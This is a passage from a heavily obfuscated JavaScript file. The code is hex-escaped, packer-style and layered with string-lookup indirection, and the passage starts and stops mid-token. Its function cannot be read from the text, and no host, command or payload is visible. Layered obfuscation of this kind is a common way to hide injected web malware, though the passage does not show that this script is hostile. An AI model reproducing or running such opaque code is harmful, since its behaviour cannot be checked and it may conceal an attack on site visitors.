x36\x45\x29\x3B\x5A\x20\x33\x67\x3D\x36\x46\x2C\x34\x42\x7D\x7D\x7D\x3A\x43\x28\x29\x7B\x7D\x3B\x5A\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x41\x7D\x7D\x7D\x28\x29\x2C\x33\x52\x3D\x34\x79\x28\x4E\x2C\x43\x28\x29\x7B\x73\x20\x32\x71\x3D\x32\x37\x2C\x34\x43\x3D\x33\x6A\x20\x31\x4E\x21\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x3F\x31\x4E\x3A\x33\x6A\x20\x36\x47\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x6A\x20\x36\x48\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x26\x26\x33\x6A\x20\x34\x44\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x3F\x34\x44\x3A\x4E\x2C\x34\x45\x3D\x43\x28\x29\x7B\x73\x20\x32\x39\x3D\x32\x71\x3B\x45\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x43\x20\x36\x49\x28\x29\x7B\x73\x20\x34\x46\x3D\x32\x39\x3B\x36\x4A\x5B\x34\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x47\x3D\x33\x6B\x20\x34\x43\x5B\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x34\x47\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x33\x52\x29\x7D\x7D\x3B\x5A\x20\x34\x45\x28\x29\x7D\x29\x3B\x33\x52\x28\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x36\x4B\x28\x43\x28\x29\x7B\x73\x20\x32\x61\x3D\x32\x37\x3B\x45\x28\x21\x24\x28\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x31\x4E\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x5D\x3D\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x7D\x2C\x34\x48\x29\x7D\x29\x2C\x31\x4E\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x53\x3D\x32\x38\x2C\x32\x73\x3D\x32\x72\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x7D\x2C\x24\x28\x43\x28\x32\x74\x29\x7B\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x33\x53\x3D\x32\x37\x3B\x5A\x20\x4E\x5B\x33\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x62\x3D\x33\x53\x2C\x32\x75\x3D\x32\x74\x28\x4E\x29\x2C\x32\x76\x3D\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x49\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x34\x4A\x3D\x33\x6C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x54\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x2B\x34\x49\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x34\x4A\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x7B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x20\x32\x50\x3D\x32\x76\x7D\x32\x74\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x55\x29\x3B\x43\x20\x33\x55\x28\x29\x7B\x73\x20\x31\x79\x3D\x31\x62\x2C\x34\x4B\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4C\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4D\x3D\x32\x75\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x4C\x2B\x34\x4B\x3E\x34\x4D\x29\x7B\x45\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x33\x56\x3D\x33\x6B\x20\x36\x4C\x28\x29\x3B\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x77\x3D\x31\x79\x3B\x45\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x43\x20\x36\x4D\x28\x29\x7B\x73\x20\x31\x72\x3D\x32\x77\x3B\x36\x4E\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x20\x32\x75\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x2C\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x48\x7B\x43\x20\x36\x4F\x28\x29\x7B\x73\x20\x34\x4E\x3D\x31\x79\x2C\x36\x50\x3D\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x7D\x7D\x7D\x33\x55\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x43\x28\x29\x7B\x73\x20\x78\x3D\x32\x38\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4B\x3D\x78\x3B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x29\x7B\x73\x20\x32\x78\x3D\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x57\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x3B\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x73\x20\x32\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6E\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x29\x7B\x43\x20\x36\x51\x28\x29\x7B\x73\x20\x31\x35\x3D\x4B\x3B\x36\x52\x2B\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x36\x53\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x